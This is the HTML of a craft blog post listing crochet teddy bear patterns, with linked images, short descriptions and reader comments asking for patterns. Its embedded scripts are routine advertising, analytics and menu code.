<div id="attachment_1827" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Amigurumi-Crochet-Teddy-Bear-Panda.jpg"><img decoding="async" aria-describedby="caption-attachment-1827" class="size-medium wp-image-1827" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Amigurumi-Crochet-Teddy-Bear-Panda-300x261.jpg" alt="Amigurumi Crochet Teddy Bear Panda" width="300" height="261" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Amigurumi-Crochet-Teddy-Bear-Panda-300x261.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Amigurumi-Crochet-Teddy-Bear-Panda-150x130.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Amigurumi-Crochet-Teddy-Bear-Panda.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1827" class="wp-caption-text">Amigurumi Crochet Teddy Bear Panda</p></div>
<p style="text-align: center;"><strong><a href="https://the-yarn-mouse.blogspot.com/2014/07/rilakkuma.html">Neat Crochet Teddy Bear in Yellow Yarn</a></strong></p>
<div id="attachment_1828" style="width: 210px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Free-Amigurumi-Patterns.jpg"><img decoding="async" aria-describedby="caption-attachment-1828" class="size-medium wp-image-1828" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Free-Amigurumi-Patterns-200x300.jpg" alt="Crochet Teddy Bear Free Amigurumi Pattern" width="200" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Free-Amigurumi-Patterns-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Free-Amigurumi-Patterns-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Free-Amigurumi-Patterns-768x1153.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Free-Amigurumi-Patterns-682x1024.jpg 682w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Free-Amigurumi-Patterns.jpg 1066w" sizes="(max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-1828" class="wp-caption-text">Crochet Teddy Bear Free Amigurumi Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://www.free-crochet.com/crochet_afghans/Teddy_Bear_Blanket_Buddy/">Crocheted Teddy Blanket Buddy for Tiny Tots</a></strong></p>
<div id="attachment_1829" style="width: 235px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Baby-Blanket-Pattern.jpg"><img decoding="async" aria-describedby="caption-attachment-1829" class="size-medium wp-image-1829" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Baby-Blanket-Pattern-225x300.jpg" alt="Crochet Teddy Bear Baby Blanket Pattern" width="225" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Baby-Blanket-Pattern-225x300.jpg 225w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Baby-Blanket-Pattern-113x150.jpg 113w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Baby-Blanket-Pattern.jpg 400w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-1829" class="wp-caption-text">Crochet Teddy Bear Baby Blanket Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/in-en/listing/73251596/captain-pirate-teddy-bear-pirate-captain?ref=market">Easy Captain Pirate Teddy Bear in Crochet</a></strong></p>
<div id="attachment_1830" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Pirate-Crochet-Teddy-Bear.jpg"><img decoding="async" aria-describedby="caption-attachment-1830" class="size-medium wp-image-1830" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Pirate-Crochet-Teddy-Bear-300x225.jpg" alt="Pirate Crochet Teddy Bear" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Pirate-Crochet-Teddy-Bear-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Pirate-Crochet-Teddy-Bear-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Pirate-Crochet-Teddy-Bear.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1830" class="wp-caption-text">Pirate Crochet Teddy Bear</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/in-en/listing/204028342/amigurumi-crochet-patterns-for-crochet?ref=market">How to Crochet Easy Amigurumi Bear</a></strong></p>
<div id="attachment_1831" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Doll-Patterns.jpg"><img decoding="async" aria-describedby="caption-attachment-1831" class="size-medium wp-image-1831" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Doll-Patterns-300x223.jpg" alt="Easy Crochet Teddy Bear Doll Pattern" width="300" height="223" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Doll-Patterns-300x223.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Doll-Patterns-150x112.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Doll-Patterns.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1831" class="wp-caption-text">Easy Crochet Teddy Bear Doll Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/in-en/listing/176457115/pattern-small-teddy-bear-amigurumi-teddy?ref=related-4">Small Teddy Bear Dolls in Crochet</a></strong></p>
<div id="attachment_1832" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Toys-for-Beginners.jpg"><img decoding="async" aria-describedby="caption-attachment-1832" class="size-medium wp-image-1832" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Toys-for-Beginners-300x238.jpg" alt="Crochet Teddy Bear Toys for Beginners" width="300" height="238" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Toys-for-Beginners-300x238.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Toys-for-Beginners-150x119.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Toys-for-Beginners.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1832" class="wp-caption-text">Crochet Teddy Bear Toys for Beginners</p></div>
<p style="text-align: center;"><strong><a href="https://www.knittingpatterncentral.com/patterns/bitsy_bear.php">Crocheted Outfit for Teddy Bear</a></strong></p>
<div id="attachment_1833" style="width: 209px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Clothes-Patterns-Free.jpg"><img decoding="async" aria-describedby="caption-attachment-1833" class="size-full wp-image-1833" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Clothes-Patterns-Free.jpg" alt="Crochet Teddy Bear Clothes Pattern Free" width="199" height="261" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Clothes-Patterns-Free.jpg 199w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Clothes-Patterns-Free-114x150.jpg 114w" sizes="(max-width: 199px) 100vw, 199px" /></a><p id="caption-attachment-1833" class="wp-caption-text">Crochet Teddy Bear Clothes Pattern Free</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/listing/158388811/easy-crochet-toy-pattern-for-amigurumi">Stuffed Koala Teddy Bear in Crochet</a></strong></p>
<p>This adorable duo stands 10 inches tall and is an excellent gifting option. The pattern is easy and can be made quickly.</p>
<div id="attachment_1834" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Toys.jpg"><img decoding="async" aria-describedby="caption-attachment-1834" class="size-medium wp-image-1834" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Toys-300x225.jpg" alt="Easy Crochet Teddy Bear Toys" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Toys-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Toys-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Toys.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1834" class="wp-caption-text">Easy Crochet Teddy Bear Toys</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/in-en/listing/178519771/pattern-classic-teddy-bear-4-way-jointed?ref=related-5">Classic Teddy Bear in Crochet</a></strong></p>
<p>This pattern includes a few uncommon but interesting crochet techniques. The instructions start with a magic ring and end with a four-way jointed Amigurumi toy.</p>
<div id="attachment_1835" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Simple-Crochet-Teddy-Bear.jpg"><img decoding="async" aria-describedby="caption-attachment-1835" class="size-medium wp-image-1835" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Simple-Crochet-Teddy-Bear-300x237.jpg" alt="Simple Crochet Teddy Bear" width="300" height="237" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Simple-Crochet-Teddy-Bear-300x237.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Simple-Crochet-Teddy-Bear-150x119.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Simple-Crochet-Teddy-Bear.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1835" class="wp-caption-text">Simple Crochet Teddy Bear</p></div>
<div class="32565c7de159e4337c508fcd22e34a59" data-index="4" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Take your pick from the enlisted patterns and let your crochet hook do all the talking. Once done, you will cherish the sight of your child parading the house with these little toys in their arms. You can also indulge yourself by cuddling your handmade creations at bedtime. They are sure to lull you to sleep in no time.</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
				



				


</div>

<div class="net_box"><p>


Published on <span class="date">August 14th 2015</span> by <a href="https://www.guidepatterns.com/author/peyton-derrida" title="Posts by Peyton Derrida" rel="author">Peyton Derrida</a></p>

</div>

</div>
<div class="related_box">
<h4><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_related.png" alt="" /></h4>
<div class="related_main">
<tabs> 
				
<tab>
<h2 class="heading">Crochet</h2>
				<div class="tab_up_one">
				<img width="140" height="77" src="https://www.guidepatterns.com/wp-content/uploads/2020/08/Mandala-Crochet-Pattern-150x82.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/08/Mandala-Crochet-Pattern-150x82.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/08/Mandala-Crochet-Pattern-300x164.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/08/Mandala-Crochet-Pattern.jpg 640w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/diy-patterns-to-make-a-crochet-mandala.php">27 + DIY Patterns to Make a Crochet Mandala</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="93" src="https://www.guidepatterns.com/wp-content/uploads/2021/03/How-to-Make-a-Temperature-Blanket-150x100.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/03/How-to-Make-a-Temperature-Blanket-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/03/How-to-Make-a-Temperature-Blanket-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/03/How-to-Make-a-Temperature-Blanket-1024x682.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2021/03/How-to-Make-a-Temperature-Blanket-768x512.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2021/03/How-to-Make-a-Temperature-Blanket.jpg 1250w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/free-temperature-blanket-patterns.php">20 Free Temperature Blanket Patterns</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="93" src="https://www.guidepatterns.com/wp-content/uploads/2020/10/Free-Deer-Crochet-Afghan-Pattern-150x100.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/10/Free-Deer-Crochet-Afghan-Pattern-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/10/Free-Deer-Crochet-Afghan-Pattern-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/10/Free-Deer-Crochet-Afghan-Pattern-1024x683.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2020/10/Free-Deer-Crochet-Afghan-Pattern-768x512.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/10/Free-Deer-Crochet-Afghan-Pattern.jpg 1140w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/crochet-afghan-patterns.php">68 Crochet Afghan Patterns</a>
				</div>				<div class="tab_up_one">
				<img width="133" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2020/10/Free-Hello-Kitty-Crochet-Scarf-Pattern-150x113.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/10/Free-Hello-Kitty-Crochet-Scarf-Pattern-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/10/Free-Hello-Kitty-Crochet-Scarf-Pattern-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/10/Free-Hello-Kitty-Crochet-Scarf-Pattern.jpg 640w" sizes="(max-width: 133px) 100vw, 133px" />				<a href="https://www.guidepatterns.com/crochet-scarf-patterns.php">71 Crochet Scarf Patterns</a>
				</div>				<div class="tab_down"><a href="https://www.guidepatterns.com/category/crochet">View more in Crochet</a></div>
</tab>

 
</tabs>



</div>
</div>

<div class="comment_table">

<h3><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_reply.png" alt="" /></h3>

<div class="comment_box">

<div class="row">
								
				
<!-- You can start editing here. -->

	<h3 id="comments">
		8 responses to &#8220;34 Crochet Teddy Bear Patterns&#8221;	</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-18131">
				<div id="div-comment-18131" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Nola Musitano</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#comment-18131">October 2, 2015 at 12:42 am</a>		</div>

		<p>Hi,<br />
These patterns are lovely I knit and crochet toys and hats and snuggy blankets for the childrens hospital in Perth Western Australia and I am always on the lookout or new patterns and these are great Thank You</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18131" data-commentid="18131" data-postid="1801" data-belowelement="div-comment-18131" data-respondelement="respond" data-replyto="Reply to Nola Musitano" aria-label="Reply to Nola Musitano">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-21460">
				<div id="div-comment-21460" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">duncan morley</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#comment-21460">December 11, 2015 at 8:48 pm</a>		</div>

		<p>please could you send pattern for crochet teddy heads</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-21460" data-commentid="21460" data-postid="1801" data-belowelement="div-comment-21460" data-respondelement="respond" data-replyto="Reply to duncan morley" aria-label="Reply to duncan morley">Reply</a></div>
				</div>
				<ul class="children">
		<li class="comment byuser comment-author-admin even depth-2" id="comment-21611">
				<div id="div-comment-21611" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">admin</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#comment-21611">December 16, 2015 at 11:57 am</a>		</div>

		<p>Hi Duncan,<br />
The patterns for the heads come along with the tutorials. Just click on the green links that serve as the image headings.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-21611" data-commentid="21611" data-postid="1801" data-belowelement="div-comment-21611" data-respondelement="respond" data-replyto="Reply to admin" aria-label="Reply to admin">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-29577">
				<div id="div-comment-29577" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Lois Wilson</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#comment-29577">June 13, 2017 at 10:52 pm</a>		</div>

		<p>I am looking for a small pattern of a teddy bear. There are so many lovely ideas. I did not know they were on the internet. Lois.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29577" data-commentid="29577" data-postid="1801" data-belowelement="div-comment-29577" data-respondelement="respond" data-replyto="Reply to Lois Wilson" aria-label="Reply to Lois Wilson">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-34063">
				<div id="div-comment-34063" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Sharon Kelly</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#comment-34063">April 15, 2018 at 1:27 am</a>		</div>

		<p>Looking for teddy bear pattern, crotched.  Looks like in in circles and you wrap the yarn around the hook several times for a stich.  I saw a picture on my facebook page and all it said was Hobby Time but I have looked there and can&#8217;t find a pattern<br />
  Thanks for your help  Sharon Kelly</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34063" data-commentid="34063" data-postid="1801" data-belowelement="div-comment-34063" data-respondelement="respond" data-replyto="Reply to Sharon Kelly" aria-label="Reply to Sharon Kelly">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1 parent" id="comment-34064">
				<div id="div-comment-34064" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">sharon Kelly</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#comment-34064">April 15, 2018 at 1:30 am</a>		</div>

		<p>Teddy Bear that I saw on my face book page. Crocheted in circles with a stich that you wrap around the hook several times.  Please help me find it.<br />
Thank you, Sharon Kelly</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34064" data-commentid="34064" data-postid="1801" data-belowelement="div-comment-34064" data-respondelement="respond" data-replyto="Reply to sharon Kelly" aria-label="Reply to sharon Kelly">Reply</a></div>
				</div>
				<ul class="children">
		<li class="comment byuser comment-author-admin even depth-2" id="comment-34408">
				<div id="div-comment-34408" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">admin</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#comment-34408">May 11, 2018 at 4:17 pm</a>		</div>

		<p>All the 34 teddy bear images in the post have tutorials linked to them. Just click on the bold headings above the images to get the details of the pattern. If you are talking about some other teddy bear, we are sorry, but we can&#8217;t provide the pattern. You could search in Google.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34408" data-commentid="34408" data-postid="1801" data-belowelement="div-comment-34408" data-respondelement="respond" data-replyto="Reply to admin" aria-label="Reply to admin">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-38331">
				<div id="div-comment-38331" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Jan</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#comment-38331">November 11, 2018 at 4:50 am</a>		</div>

		<p>The above patterns are really amazing. Are you thinking of creating a pattern for the Winnie the Pooh in The film Christopher Robin?</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-38331" data-commentid="38331" data-postid="1801" data-belowelement="div-comment-38331" data-respondelement="respond" data-replyto="Reply to Jan" aria-label="Reply to Jan">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/34-crochet-teddy-bear-patterns.php#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.guidepatterns.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1801' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						
		  </div> 
		  
				
				

</div>
</div>

						

						
</div>
<div class="body_right">

<div class="right_box">

          <ul id="sidebar_right">
		  
		<li class="widget_categories_right"><ul>
		<h3 class="widgetTitle_right">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.guidepatterns.com/diy-patterns-to-make-a-crochet-mandala.php">27 + DIY Patterns to Make a Crochet Mandala</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/free-birdhouse-plans.php">38 Free Birdhouse Plans &#8211; Updated for 2022</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/ways-to-make-a-sliding-knot-bracelet.php">14 Ways to Make a Sliding Knot Bracelet</a>
									</li>
					</ul>

		</ul></li><li class="widget_categories_right"><ul><p><script id="3a5d3225e4554b6bb51e212b0d3f29dd">(new Image()).src = 'https://capi.connatix.com/tr/si?token=2d578ab0-b000-43cb-9d8e-001c08836669';  cnx.cmd.push(function() {    cnx({      playerId: "2d578ab0-b000-43cb-9d8e-001c08836669"    }).render("3a5d3225e4554b6bb51e212b0d3f29dd");  });</script></p></ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"8e34a6c0-e1a0-4bd7-ac52-3db8dd5efbad"
    });
  //]]>
</script>
</center>
</div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"a1e78c5c-9694-4f55-99b5-60d7beb8c0d4"
    });
  //]]>
</script>
</center></div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60039792-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
		</ul></li>		 
           
          </ul>
		             		  


        </div>


</div></div>
    
    
    
  
</div>
</div>
<div class="footer">

<div class="footer_main">

<div class="footer_up">



</div>

<div class="footer_bottom">

<p>

        &copy; 2026 (<a href="https://www.guidepatterns.com/">Guide Patterns</a>). All rights reserved. Reproduction in whole or in part without permission is prohibited.</p>

<p>
    <a href="https://www.guidepatterns.com/terms-of-use" rel="nofollow">Terms Of Use</a> | <a  rel="nofollow" href="https://www.guidepatterns.com/privacy-policy">Private Policy</a> | <a rel="nofollow" href="https://www.guidepatterns.com/cookie-policy">Cookie Policy</a> | <a href="https://www.guidepatterns.com/affiliate-disclosure" rel="nofollow">Affiliate Disclosure </a>
</p>
</div>



</div>


</div>

<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/megamenu.js"></script> -->
<script>
jQuery(document).ready(function($){"use strict";$('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');$('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');$(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\"></a>");$(".menu > ul > li").hover(function(e){if($(window).width()>943){$(this).children("ul").stop(true,false).fadeToggle(150);e.preventDefault();}});$(".menu > ul > li").click(function(){if($(window).width()<=943){$(this).children("ul").fadeToggle(150);}});$(".menu-mobile").click(function(e){$(".menu > ul").toggleClass('show-on-mobile');e.preventDefault();});});</script>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/form5-tabs.min.js"></script> 
<script>
     jQuery(document).ready(function($) {
        $('tabs').tabs();
        $('.destroy-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs('destroy');
        });
        $('.do-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs();
        });
        $('.tab-usage').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs(1);
        });
      });
    </script>
-->
<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-item-has-children").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("minus");      //add the class to the clicked element
  });
});
</script>

<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-mobile").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("menu-cross");      //add the class to the clicked element
  });
});
</script>
<script type="text/javascript">
jQuery(function($){
  var $searchlink = $('#searchtoggl i');
  var $searchbar  = $('#searchbar');
  $('#topnav ul li a').on('click', function(e){
    e.preventDefault();
    if($(this).attr('id') == 'searchtoggl') {
      if(!$searchbar.is(":visible")) { 
        // if invisible we switch the icon to appear collapsable
        $searchlink.removeClass('fa-search').addClass('fa-search-minus');
      } else {
        // if visible we switch the icon to appear as a toggle
        $searchlink.removeClass('fa-search-minus').addClass('fa-search');
      }
      $searchbar.slideToggle(300, function(){
        // callback after search bar animation
      });
    }
  });
  $('#searchform').submit(function(e){
    //e.preventDefault(); // stop form submission
  });
});

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/craft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LIGHTBOX STARTED-->
	<div id="itfbppl_overlay" class="itfbppl_overlay" style=""  data-delay="10000" data-show-once="1" data-close-overlay="0">
	<div class="itfbppl_lightbox_outer">
		<div class="itfbppl_lightbox" style="max-width:450px;">
			<a href="javascript:void(0);" class="itfbppl_overlay_close" style="">x Close</a>
			<div class="itfbppl_lightbox_title">
				<h2 class="itfbppl_lightbox_title_h2" style="">Like us on Facebook</h2>
			</div>
			<div class="itfbppl_lightbox_inner">
